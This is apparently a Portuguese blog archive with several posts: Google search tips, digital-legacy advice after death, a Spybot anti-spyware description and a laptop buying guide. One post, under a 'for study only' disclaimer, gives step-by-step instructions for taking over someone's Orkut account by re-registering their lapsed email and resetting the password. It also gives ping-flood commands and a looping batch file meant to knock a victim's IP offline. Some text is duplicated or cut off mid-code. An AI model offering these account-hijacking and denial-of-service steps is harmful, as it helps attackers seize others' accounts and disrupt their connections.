Privacidade

Internet, Dicas

_____________________________________________________________________________ AVISO ! Tudo o que está escrito neste manual foi criado apenas para o seu conhecimento! Não saia como um louco fazendo tudo o que você aprendeu com este manual, este manual é apenas para ESTUDO ! Não me responsabilizo pelos seus atos !!!

_____________________________________________________________________________

Google Search é, atualmente, o site de busca mais famoso, eficaz e visitado da web. Mas será que todo mundo sabe como fazer buscas eficientes no Google? A partir desta pergunta decidimos trazer-lhes algumas informações relevantes sobre como usar a busca do Google da melhor maneira.

Google Search é, atualmente, o site de busca mais famoso, eficaz e visitado da web. Mas será que todo mundo sabe como fazer buscas eficientes no Google? A partir desta pergunta decidimos trazer-lhes algumas informações relevantes sobre como usar a busca do Google da melhor maneira.

Por exemplo: você sabia que é possível saber o horário local das principais cidades do mundo pelo Google? Sabia que também é possível consultar a previsão do tempo, converter moedas ou fazer contas matemáticas? Pois é, estas são apenas algumas de muitas outras ferramentas que o Google oferece.

Aqui segue uma lista com uma boa quantidade de comandos úteis aos internautas:

Conteúdo entre aspas: o comando "entre aspas" efetua a busca pela ocorrência exata de tudo que está entre as aspas, agrupado da mesma forma.

Sinal de subtração: este comando procura todas as ocorrências que você procurar, exceto as que estejam após o sinal de subtração. É chamado de filtro (ex: baixaki -download)

OR (ou): OR serve para fazer uma pesquisa alternativa. No caso de "Carro (vermelho OR verde)" (sem as aspas), Google irá procurar Carro vermelho e Carro verde. É necessário usar os parênteses e OR em letra maiúscula.

Asterisco coringa: utilizar o asterisco entre aspas o torna um coringa. (ex: café * leite: Google buscará ocorrências de café + qualquer palavra + leite.

Define: comando para procurar definições de qualquer coisa na internet (define:abacate).

Info: info serve para mostrar as informações que o Google tem sobre algum site (info:www.eujafui.com.br).

Palavra-chave + site: procura certa palavra dentro de um site específico (download site:www.baixaki.com.br).

Link: procura links externos para o site especificado (ex: link:www.blogaki.com.br).

Intitle: restringe os termos da busca aos títulos dos sites (ex: intitle:eu ja fui).

Allinurl: restringe os termos da busca às URL dos sites (ex: allinurl:cachorro).

Filetype: serve para procurar ocorrências algum formato de arquivo específico (ex: "arvore azul:pdf").

Time: pesquisa o horário das principais cidades do mundo (ex: time:new york).

Weather: pesquisa a previsão do tempo para as principais cidades do mundo (ex: weather:tokyo).

Calculadora: serve para efetuar contas matemáticas com o Google (ex: 10 / 2).

Conversão de moedas: serve para comparar o atual valor de duas moedas (ex: 7 dollar in real).

Conversão de temperatura: converte temperatura em Celsius para Fahreinheit (ex: 140 C in F).

Conversão de distâncias: utilizada para ver a correspondente distância em diferentes medidas (ex: 100 miles in kilometers).

Conversão de velocidade: comando para converter medidas de velocidade (ex: 48 kph to mph).

Find a business: procure lojas ou restaurantes em certa cidade. (não disponível para o Brasil) (ex: shopping, Chicago).

Movie: comando para procurar por títulos de filmes (ex: movie: Batman). Director: o comando director serve para descobrir o nome de um diretor de certo filme (ex: director braveheart).

Para pegar a senha de uma pessoa no Orkut é muito Simples, siga os passos abaixo: 1°. Acesse o Orkut. (www.Orkut.com) 2°. Localize a pessoa desejada. 3°. Verifique o e-mail dessa pessoa e vá até o site do Hotmail e verifique se o email dela é um "Fake"

Para pegar a senha de uma pessoa no Orkut é muito Simples, siga os passos abaixo: 1°. Acesse o Orkut. (www.Orkut.com) 2°. Localize a pessoa desejada. 3°. Verifique o e-mail dessa pessoa e vá até o site do Hotmail e verifique se o email dela é um "Fake"

(e-mail que não existe no caso o site da hotmail. Vai dizer que o email esta disponível). 4°. Após criar esse e-mail, volte até a página de Login do Orkut. 5°. Clique no link "não consigo acessar o link da minha conta". 6°. Depois em "esqueci minha senha", o Orkut vai mandar um e-mail de redefinição de senha e você redefine a senha e o Orkut será totalmente seu. Observação:O e-mail tem que de ser FAKE !

OBS: Esse tutorial não foi criado por mim, ele foi retirado da internet, eu o testei e por isso o postei aqui ...

OBS: Esse tutorial não foi criado por mim, ele foi retirado da internet, eu o testei e por isso o postei aqui ...

Passo 01:

Passo 02:

Passo 03: NA BARRA DE ENDEREÇOS COLOQUE ESSE CODIGO O Código está abaixo (Sublinhado):

Passo 03: NA BARRA DE ENDEREÇOS COLOQUE ESSE CODIGO O Código está abaixo (Sublinhado):

Código: javascript:face = document.body.innerHTML.match(/background-image: url\((.*?)\)/i)[1]; html = ""; for (i=1; i<=100;i++) { html += "

E DE ENTER!!!

Uma coisa que muita gente tem procurado bastante é como descobrir por quem foi bloqueado no MSN. Felizmente, existe uma forma de fazer isso, sem instalar programas nem precisar digitar senhas em outras páginas, facinho, facinho. Siga os passos:

- Com o MSN aberto e conectado, clique na seta ao lado do seu nome (logo após a sua foto), na janela principal, e vá em "Opções…".

- Logo ali, na coluna esquerda, procure por "Privacidade" e dê um clique. Aparecerá uma lista de bloqueios, com todos os seus contatos (bloqueados ou não).

Estarei ensinando a vocês a como derrubar uma pessoa pelo Dos :

Tente o seguinte comando no Prompt do MS DOS :

ping -f-l1000 -t( Ip da vítima ) ou ping -t - 11000 -f( Ip da vítima )

Ficando assim : C:\Windows>ping -f- 11000 -t( ip da vítima )

Ou

C:\Windows>ping -t - 11000 -f( Ip da vítima )

Repita esse procedimento até ele cair.

Ou

2° MÉTODO

NUCANDO.BAT

Primeiro você abre o Bloco de Notas ou o edit do MS-DOS e digite o seguinte:

@ECHO OFF

:AA

PING -F-11000 -T ip_do_cara

cls

GOTO aa

OU

@ECHO OFF

:AA

PING -t-11000 -f ip_do_cara

cls

GOTO aa

Depois você salva com a extensão .BAT e execute...

Lembre - se : Quanto mais pessoas fazendo isso junto com você, mas rápido ele irá cair.

Vá em: - iniciar/executar/regedit - HKEY_CURRENT_USER/ControlPanel/Desktop Ache o valor HungAppTimeout, verifique se o valor lá é de 5000. se for ok. Agora procure o valor chamado WaitToKillAppTimeout altere esta para 4000 agora vá em HKEY_LOCAL_MACHINE/System/CurrentControlSet/Control ache o valor WaitToKillServiceTimeout digite 4000 e feche o regedit Ainda não acabou: iniciar>executar>gpedit.msc Clique em configuração do computador>modelos administrativos>sistemas>perfis de usuário Localize em perfis de usuário o item: Numero Maximo de tentativas para descarregar e atualizar perfil de usuário e de um duplo clique. Modifique para ativado e no campo:Max.de tentativas coloque zero(0)

Vá em: - iniciar/executar/regedit - HKEY_CURRENT_USER/ControlPanel/Desktop Ache o valor HungAppTimeout, verifique se o valor lá é de 5000. se for ok. Agora procure o valor chamado WaitToKillAppTimeout altere esta para 4000 agora vá em HKEY_LOCAL_MACHINE/System/CurrentControlSet/Control ache o valor WaitToKillServiceTimeout digite 4000 e feche o regedit Ainda não acabou: iniciar>executar>gpedit.msc Clique em configuração do computador>modelos administrativos>sistemas>perfis de usuário Localize em perfis de usuário o item: Numero Maximo de tentativas para descarregar e atualizar perfil de usuário e de um duplo clique. Modifique para ativado e no campo:Max.de tentativas coloque zero(0)

FIM

Marcadores: Dicas, Internet, Privacidade

# 2/23/2010 06:13:00 AM, Comentários, Links para esta postagem,

arquivo morto

A gente não deseja o mal a ninguém, mas você já parou pra pensar no que vai acontecer com seu MSN quando você morrer? O que vão fazer com seu perfil no Orkut ou no Facebook? E seus e-mails importantes, o que será deles? Dá pra recuperar suas fotos no Flickr e deixá-las para alguém?Bom, temos uma notícia boa e outra ruim. A boa é que a maioria dos seus pertences cibernéticos podem ser recuperados e, se você não quer receber homenagens digitais depois que partir dessa pra melhor, é possível deletar seus perfis no Orkut ou no Facebook. Mas aí é que entra a má notícia: eliminar rastros na internet dá um trabalho gigante.

O Superblog oferece duas opções. Na primeira, mostramos os caminhos que seus amigos e parentes devem seguir para apagar o que sobrou de você na internet. Já a segunda tem uma função mais preventiva: apresentamos serviços de "testamento virtual", que distribuem seu legado cibernético entre os mais chegados. O que você prefere? Prevenir ou remediar? Dê uma olhada no post e decida.

O QUE SEUS AMIGOS PODEM RESOLVER POR VOCÊ

Hotmail

Não adianta insistir: a política de privacidade do Windows é muito restrita e não manda senhas para ninguém. Contudo, a empresa pode enviar os contatos e e-mails arquivados em um CD para um parente ou amigo. É preciso redigir uma solicitação contendo seu e-mail pessoal, endereço, um comprovante de que você é o responsável legal pelos pertences do falecido, uma cópia da sua carteira de motorista (!), cópia de certidão de óbito e as seguintes informações sobre a conta de e-mail:

- Endereço da conta

- Primeiro e ultimo nome do dono do e-mail

- Data de nascimento

- Cidade, estado e código postal

- Data aproximada de criação da conta

- Data aproximada do último login

Depois disso, é preciso juntar todos esses documentos e enviá-los por fax para o Custodian of Records, no número 00(XX)1 (425) 708-0096, ou por correio, aos cuidados do Windows Live/MSN Compliance, no endereço: 1065 La Avenida, Building 4, Mountain View, CA 94043, USA. Você deve escrever por fora do envelope que o conteúdo é destinado à seção Custodian of Records. Cinco dias úteis depois, o Windows Live vai procurar o encarregado pelo requerimento e conferir os dados. Tudo certo? Você irá receber todas as informações do seu chegado em casa, pelo correio.

É preciso enviar um e-mail para a divisão de privacidade do Facebook, em inglês, com uma cópia do atestado de óbito do morto. Também é necessário comprovar parentesco com o falecido, ou a equipe do Facebook pode se negar a deletar o perfil. Se você desejar retirar apenas algumas informações mais importantes, mas manter o perfil, é possível "memorizá-lo", ou seja, mantê-lo visível apenas para amigos adicionados. Neste caso, basta preencher este formulário, comprovando seu relacionamento com o morto, onde o conheceu, entre outros. O Facebook não fornece nenhuma senha.

Gmail/Google Account

O jeito mais fácil de cancelar uma conta de e-mail no Google é esquecer dela. Ao completar seis meses de inatividade, a conta fica "dormente" e é necessário reativá-la para recuperar seus e-mails e arquivos. Se ela permanecer inalterada por mais três meses - ou seja, nove meses consecutivos -, ela é totalmente cancelada.

Há outro jeito de obter as informações da conta, mas para isso é preciso preparar a papelada, o inglês e a boa vontade. Para ter acesso total ao e-mail de um ente querido no Gmail, é preciso mandar um fax ou e-mail diretamente para o Google com as seguintes informações:

- Seu nome completo e informações de contato, inclusive seu e-mail;

- O endereço de e-mail do falecido;

- Um cabeçalho completo de uma mensagem de e-mail que você tenha recebido do falecido e todo o conteúdo da mensagem enviada. (Para obter o cabeçalho completo no Gmail: abra a mensagem, clique em "More Options" > "Show Original". Copie tudo que aparecer depois de "Delivered-To", na linha de "References". Se você não tem e-mail no Gmail, pode conferir as exigências do cabeçalho completo neste link )

- Comprovante de óbito

- Se o conhecido tinha 18 anos ou mais, providencie um atestado que você é o representante legal dessa pessoa ou de suas posses. Se era um menor de idade e você for pai dessa pessoa, faça uma cópia da certidão de nascimento dela.

Você deve enviar todo esse material para o Google e escrever no envelope "Attention: Gmail User Support". O endereço é 1600 Amphitheatre Parkway, Mountain View, CA 94043. Também pode enviar por fax, pelo número 00(XX)1-650-644-0358.

Depois de receber as informações, o Gmail vai precisar de 30 dias para processar e validar os documentos enviados. Se você achar que vale a pena, pode recorrer ao tribunal para tentar diminuir esse prazo. No fim das contas, até ajustar os trâmites legais brasileiros com os americanos, o processo de validação do material é bem mais rápido.

Orkut

Se você seguir os procedimentos do Gmail, pode acessar o Orkut e cancelar a conta facilmente, basta ter o acesso à conta. Outra maneira de eliminar o perfil do conhecido é clicar em "Denunciar Abuso", selecionar a opção "Atividade Ilegal" e fornecer o maior número possível de informações, como data e causa da morte, nome completo, a relação que vocês tinham... quanto mais pessoas denunciarem o perfil da mesma maneira, maior é a chance do Orkut retirar o perfil do ar mais rapidamente.

Uma conta inativa no Twitter é desativada seis meses depois do último login. Então, se ninguém souber sua senha, seu perfil vai desaparecer em questão de tempo. Entramos em contato com a equipe de privacidade do Twitter para descobrir se há uma medida mais específica nesse caso, mas não houve retorno.

O QUE VOCÊ PODE FAZER PARA FACILITAR

Se você acha que prevenir é melhor do que remediar, prepare-se para mexer no bolso e desenferrujar o inglês. A maioria dos sites que oferecem testamentos virtuais são gringos, pagos e cobram pagamento anual, em dólares, naturalmente. Acha que compensa? Você sempre pode compartilhar suas senhas com um amigo confiável e vice-versa. Mas se mesmo assim você deseja passar seu legado virtual para a frente, confira as opções:

YouDeparted

O YouDeparted oferece o serviço completo. Além de armazenar suas senhas, logins e informações confidenciais, você pode guardar cópias de documentos e fotos, mandar uma mensagem de despedida para seus conhecidos e planejar seu funeral. Você deve indicar até 99 "beneficiários" para o serviço, que devem notificar o site quando você morrer. Quando isso acontecer, o YouDeparted distribui as informações fornecidas por você aos respectivos amigos e parentes. O site é um dos mais completos do ramo, por assim dizer, e também um dos mais baratos: enquanto você não morre, tem que pagar anualmente entre 10 e 80 dólares, dependendo do plano que você escolher, com mais ou menos memória de armazenamento.

Legacy Locker

O serviço é mais simples: você cadastra os serviços que possui e escolhe um "herdeiro" pra cada um deles, que receberá as informações por e-mail. De resto, é igualzinho ao YouDeparted - seus amigos precisam confirmar o óbito antes de receber as informações e você pode armazenar o que quiser. A diferença é o preço: você pode desembolsar US$300 de uma vez e ter o serviço até sua morte, ou optar pelo plano anual e pagar US$30 por mês.

Slightly Morbid

Na verdade, o Slightly Morbid não guarda seus pertences, mas é uma forma de avisar que algo aconteceu com você. O usuário cadastra seus contatos, recebe um certificado e repassa instruções para uma única pessoa. Se você morrer, essa pessoa envia uma mensagem a todos os contatos cadastrados explicando o que houve. O serviço também pode ser usado da maneira contrária: se houve um acidente, por exemplo, é fácil avisar a todo mundo que você está bem. Os preços variam entre US$10 e US$50, de acordo com o número de contatos que você deseja informar.

Marcadores: Delete, Facebook, Flickr, Google, Legacy, Morte, MSN, Orkut, Privacidade, Social, Twitter, Windows

# 8/16/2009 12:00:00 AM, Comentários, Links para esta postagem,





Spybot Search and Destroy

Image via Wikipedia

Image via Wikipedia

O Spybot Search and Destroy pode detectar e remover vários tipos de spywares de seu computador. O spyware é um tipo relativamente novo de ameaça que programas antivírus comuns ainda não conseguem detectar. Se há alguma barra de ferramentas nova no seu Internet Explorer que você não instalou intencionalmente, se o seu navegador trava, ou se a página inicial do seu navegador é alterada sem você saber, você provavelmente tem algum spyware. Mas mesmo que você não perceba nada, você pode estar infectado, pois estão surgindo mais e mais spywares que rastreiam silenciosamente a sua navegação para criar um perfil de marketing de você que será vendido para companhias de propaganda. O Spybot Search and Destroy é gratuito, então não custa nada você tentar ver se algo entrou também em seu computador sem você saber :)

Além de deixar o seu computador livre deste tipo de praga, Spybot Search and Destroy evitará que você instale qualquer tipo de software ou barra ou faça download de arquivos suspeitos, ou seja, além de remover, ele, também, protegerá o Windows.

O Spybot Search and Destroy também pode remover rastros de uso, uma função interessante se você partilha o seu computador com outros usuários e não quer que eles vejam no que você estava trabalhando. E para usuários avançados, ele permite que você corrija algumas incoerências no registro e crie extensas notificações.

Com a proteção inteligente você ficará salvo dos mais recentes spywares, pois a proteção detecta qualquer atividade diferente no PC.

Recursos

- Criação de perfis / níveis de proteção;

- Permite a alteração da configuração da proteção via rede;

- Protege seu computador contra os seguintes tipos de malware: Spywares, Controles Active X, Keyloggers, Trojans, Worms, Clickjacking, Rootkits, Browser Hijackers, Dialers, Tracking Cookies, Adwares, Drive-By Download, Toolbars

- Escaneia arquivos compactados;

- Permite imunizar seu sistema contra spywares já conhecidos;

- Protege o sistema em tempo real;

- Roda em sistemas 64-bits;

- Tem agendador de tarefas. (Utiliza o recurso de agendamento de tarefas do Windows.);

- Define exceções;

- Geração de relatórios com os resultados de cada varredura;

- Interface personalizável por skins;

- Ao encontrar algum problema, ele pode: Corrigir, Bloquear, Apagar, Ignorar e manter ou executar o arquivo do mesmo jeito

- Faz backup e restauração de dados;

- Comparar recursos do Spybot Search and Destroy com softwares mais populares da categoria Proteção contra Spywares »»

- Ver tabela comparativa completa »»

Licença

O Spybot-S&D vem sob a Dedication Public License.

Requisitos

- Microsoft Windows 95, 98, ME, NT, 2000 ou XP

- Mínimo de 10 MB de espaço livre no disco rígido, mais o recomendado para atualizações e backups

TUTORIAL Spybot Search & Destroy

| Primeira execução | Tutorial | |

|

||

| Examinando | Tutorial | |

|

||

| Interpretando os resultados | Tutorial | |

|

||

| Decisão sobre as exceções | Tutorial | |

|

||

| Removendo as ameaças encontradas | Tutorial | |

|

||

Marcadores: AdWare, Atualizar, Download, FreeWare, Internet, MalWare, Microsoft, Privacidade, Security, SpyWare, Tutorial, Vulnerabilidade, Windows

# 8/12/2009 12:00:00 AM, Comentários, Links para esta postagem,

Qual LAPTOP - NOTEBOOK comprar?

laptop[lQpta-t] [Ingl., lit., 'sobre o colo', por analogia com desktop (q. v.).]

Substantivo masculino.

1. Inform. Microcomputador portátil, dotado de bateria e com monitor plano e teclado acoplados a um gabinete compacto, próprio para uso em situações de locomoção, como durante viagens. [Cf. desktop e notebook.]

Em geral, um Laptop funciona como um computador convencional; a diferença está no fato de ser menor e mais fácil de transportar. As mesmas considerações feitas quanto à escolha de um Laptop se aplicam à compra de um Laptop: você quer equilibrar custo e taxa de desempenho. Os fornecedores oferecem garantias semelhantes para computadores portáteis e convencionais, variando de 3 meses a 3 anos ou mais.

Há algumas considerações especiais para computadores portáteis que ajudam a utilizar melhor seu PC. Falaremos detalhadamente sobre isso e também sobre como aplicar melhor o seu dinheiro ao comprar um novo Laptop.

Tenha em mente o uso que ele terá - pessoas que viajam com freqüência precisam transportá-lo e ele precisa ser leve, mas usuários comerciais não podem prejudicar a potência. Ao substituir o Laptop, o Laptop precisará ter mais potência e capacidade de armazenamento. Caso este seja seu segundo ou terceiro computador, você desejará transportá-lo, mas não precisará de todo aquele espaço extra de memória RAM e disco rígido.

Como comprar um Laptop?

Primeiramente, você deve decidir para que seu Laptop será utilizado. Ele será usado basicamente para digitar informações e acessar a Internet? Considere um Laptop leve e fino que seja fácil de carregar e não ocupe muito espaço ou então uma combinação de um Laptop/tablet PC com tela sensível a toque e um teclado. Você precisa de um sistema de substituição de Laptop que lide com tudo, desde Projeto Assistido pelo Computador (CAD) até jogos? Então, será necessário ter um processador mais potente e gráficos high-end. Talvez você queira um Laptop que possa realizar todas as tarefas de multimídia, desde edição de vídeo e gravação de DVDs até trabalho como gravador de vídeo portátil para seus programas de TV favoritos. Felizmente há computadores que atendem a todas essas classificações e a maioria dos fornecedores irá instrui-lo corretamente em relação a como eles classificam as linhas do sistema. No entanto, é bom ter algumas coisas específicas em mente ao planejar a compra de um Laptop.

Assim como acontece com desktops, o processador é o centro da potência de um Laptop. Quanto mais rápido for o processador, melhor será o desempenho apresentado em cada aplicativo que executar. Enquanto alguns sistemas de substituição apresentam processadores de computadores de mesa reais, a maioria dos novos Laptops oferece versões móveis de CPUs de computadores de mesa. Por exemplo, a classe Centrino de processadores Intel oferece desempenho de CPU semelhante ao de Laptop, mas também libera menos calor e utiliza menos potência, dois recursos que realmente beneficiam os usuários de computadores portáteis. A AMD também oferece versões móveis dos processadores. As duas empresas apresentam CPUs móveis top de linha e CPUs que reduzem o custo, mas também diminuem o nível de desempenho. Obtenha o máximo de potência de processador que puder, pois isso aumentará a duração do Laptop - ao contrário do que acontece com os computadores de mesa, não será possível atualizar o processador da maioria dos computadores portáteis posteriormente. Uma boa opção é escolher níveis duas ou três vezes abaixo do processador mais rápido em sua classe de computadores portáteis para obter a melhor taxa de preço pelo desempenho.

A importância da memória é a mesma tanto para computadores portáteis quanto para os de mesa. Você irá precisar de, no mínimo, 1 GB de memória RAM para Windows Vista e aumentar isso para 2GB não será prejudicial. Ao contrário dos processadores, você poderá incluir mais memória em seu Laptop posteriormente (embora dependa do número de soquetes disponíveis e da configuração de memória atual, talvez você precise substituir parte da memória RAM inicial). Verifique quantos soquetes de memória abertos estão disponíveis no seu sistema para saber quais são as opções de atualização à disposição.

O espaço do disco rígido é outro ponto fundamental a ser considerado para a maioria dos usuários. Tenha bastante espaço para seu arquivos. Caso seu Laptop seja seu único sistema, você precisará de tanto espaço de armazenamento quanto precisaria em um Laptop. A maioria dos novos computadores portáteis apresenta discos rígidos de pelo menos 80GB. Caso você vá executar jogos ou utilizar vários arquivos de multimídia em seu sistema, opte por uma unidade maior. Assim como acontece com os computadores de mesa, preste atenção aos RPMs (rotações por minuto) na unidade. Isso indica a velocidade com que a unidade lê e grava os dados. A maioria dos usuários prefere disco rígido de 5.400rpm ou mais no Laptop.

Embora sejam mis finos, as unidades ópticas executam a mesma gama em computadores portáteis e sistemas dos de mesa. Você pode realizar tudo desde uma unidade básica de CD-ROM que apenas leia CDs até unidades DVD+/-RW Double Layer (duas camadas) que grave DVDs normais, bem como mídia DL de 8,5GB de alta capacidade. Se precisar gravar DVDs, uma unidade de CD-RW/DVD-ROM é uma boa opção para a maioria dos usuários. Isso permite que você assista aos DVDs em seu Laptop e grave seus próprios CDs de áudio e dados na mesma unidade.

A escolha do melhor monitor é outra grande decisão a ser tomada pelos proprietários de computadores portáteis. Muitos dos novos sistemas de multimídia apresentam telas widescreen que permitem manter vários documentos abertos para que possa visualizá-los lado-a-lado ou assistir a filmes em DVD no formato widescreen. Sistemas finos e leves possuem telas menores, evidentemente. Sendo assim, verifique se a tela do seu Laptop é do tamanho correto para atender às suas necessidades. Não confie apenas nos números que vê online - vá a uma loja local de computadores e veja o tamanho das telas de computadores portáteis. Tela de doze polegadas pode ser muito pequena para reproduzir jogos ou editar um documento, mas pode ser boa para navegar na Internet. Muitos fornecedores oferecem melhores telas aos computadores portáteis para que você tenha uma imagem mais nítida e clara. Sendo assim, para alguns usuários compensa o custo extra.

As unidades de disquete tornaram-se inúteis na maioria dos novos computadores portáteis. Caso precise de uma, verifique atentamente as especificações do produto. No entanto, a maioria dos usuários acredita que o uso de uma unidade rápida de USB é algo mais rápido e mais fácil de manusear do que a mídia de disquete tradicional.

Por falar em USB, a maioria dos novos Laptops apresenta várias portas USB 2.0, permitindo, assim, conectar tudo, desde mouse até câmeras para videoconferência. A maioria dos computadores portáteis oferece uma porta Firewire, outra conexão de alta velocidade para seus dispositivos digitais. Embora quase não existam mais, as portas PCMCIA ainda são comuns em computadores portáteis, permitindo que você conecte acessórios com base no cartão de PC. Outra opção é o leitor de cartão de mídia, com soquetes para CompactFlash, Secure Digital e outros cartões de memória rápida para poder facilmente transferir arquivos e fotos do seu PDA, da sua câmera digital ou do MP3 player.

Tudo está incorporado ao Laptop. Sendo assim, teste o teclado e o dispositivo de entrada antes da compra. Embora seja fácil conectar um mouse (e há vários modelos de mouse criados especificamente para computadores portáteis), você estará preso ao teclado fornecido. Se for utilizar o computador por muito tempo seguido, verifique se o teclado é confortável o suficiente. A maioria dos computadores portáteis utiliza um touch pad para controle do cursor do mouse, mas alguns ainda utilizam uma bolinha de borracha no meio do teclado. Tenha a certeza de obter o que realmente quer.

Graças às baterias recarregáveis (a maioria de íon de lítio), os computadores portáteis podem funcionar por um período de duas a seis horas ou mais até que precisem de nova recarga. A duração do armazenamento das baterias é medida em "células". A maioria dos Laptops apresenta baterias de seis ou oito células, embora você possa conseguir baterias de até 12 células. Quanto mais células, maior será a duração da carga.

Os computadores portáteis se conectam à Internet de maneira tanto semelhante quanto diferente dos computadores de mesa. A maioria dos novos Laptops possui uma porta Ethernet incorporada, permitindo conexão discada, de banda larga ou em uma rede de alta velocidade. No entanto, muitos computadores portáteis também oferecem conectividade sem fio. O padrão mais comum é o 802.11 (geralmente com um "b" ou "g" atrás). Isso permite que o Laptop se conecte à Internet em uma lista crescente de pontos de conexão sem fio, desde lanchonetes até redes domésticas. Enquanto a maioria dos novos computadores portáteis apresenta recursos sem fio incorporados, alguns não o possuem. Sendo assim, será necessário comprar um cartão de atualização para adicionar o recurso.

Caso você utilize o Laptop para trabalho, também considera importante a segurança. Afinal, esse é um dispositivo caro e fácil de ser implementado. Muitos novos Laptops oferecem um soquete de bloqueio Kensington, permitindo que você segure seu Laptop para evitar roubo. Talvez você encontre recursos avançados de segurança de dados, como verificadores de impressão digital ou leitores de cartão inteligente em modelos mais novos, mantendo os olhares indesejados longe de seus arquivos.

Os gráficos são uma área defasada das cópias de computadores de mesa, mas mesmo os gráficos de Laptop têm evoluído bem. Se estiver utilizando seu Laptop para jogos ou edição de vídeo, procure um processador gráfico com memória de vídeo dedicada. Isso não irá retirar memória do sistema principal de memória RAM e oferece melhor desempenho gráfico. A qualidade de áudio também não é tão impressionante quant à dos alto-falantes do Laptop, mas se isso for importante a você, é possível encontrar computadores portáteis com excelente saída de alto-falante - mesmo com as caixas de som incorporadas.

Há vários recursos extras que podem ser encontrados em computadores portáteis, como sintonizadores de TV para assistir a e gravar seus programas de TV favoritos, portas adicionais de mídia, como S-video, que permite reproduzir sinal de vídeo em uma TV compatível, e Bluetooth. Essa tecnologia sem fio recente permite que seu Laptop se sincronize a outros dispositivos Bluetooth, como celulares e PDAs, sem precisar ligar qualquer fio..

As opções de sistemas operacionais e software que você encontrará nos computadores portáteis são semelhantes aos encontrados em computadores de mesa. Qualquer aplicativo executado em computadores de mesa pode ser executado em portáteis. Sendo assim, se quiser levar seu Office com você, não haveria problema algum.

Em geral, os computadores portáteis são mais caros do que os de mesa com potência semelhante devido ao fato de serem portáteis. Caso o orçamento seja sua prioridade, será possível encontrar computadores portáteis muito bons por preços excelentes.

Marcadores: Celular, Computador, Hardware, IBM, Laptop, Mobile, Portable, Privacidade, Resenha, Roubo, Substantivo, Tutorial, Windows

# 2/07/2009 02:55:00 AM, Comentários, Links para esta postagem,

Ao iniciar o Spybot-S&D pela primeira vez, ele exibirá um Assistente, uma pequena janela que o ajudará com os primeiros passos. Ele lhe dá, por exemplo, a opção de adicionar ou remover os ícones que você criou ou não durante a instalação. Vamos dizer que você quer os ícones e prosseguiu para a próxima página.

Ao iniciar o Spybot-S&D pela primeira vez, ele exibirá um Assistente, uma pequena janela que o ajudará com os primeiros passos. Ele lhe dá, por exemplo, a opção de adicionar ou remover os ícones que você criou ou não durante a instalação. Vamos dizer que você quer os ícones e prosseguiu para a próxima página.

Após o assistente ter terminado, você pode se encontrar nas

Após o assistente ter terminado, você pode se encontrar nas  Ao chegar aqui, você poderia ir para o último ponto, e remover os resultados. Mas ao invés disso nós recomendamos que você veja todas as coisas que o Spybot-S&D detectou. A primeira coisa que você deve saber é distinguir entre os itens vermelhos, que representam

Ao chegar aqui, você poderia ir para o último ponto, e remover os resultados. Mas ao invés disso nós recomendamos que você veja todas as coisas que o Spybot-S&D detectou. A primeira coisa que você deve saber é distinguir entre os itens vermelhos, que representam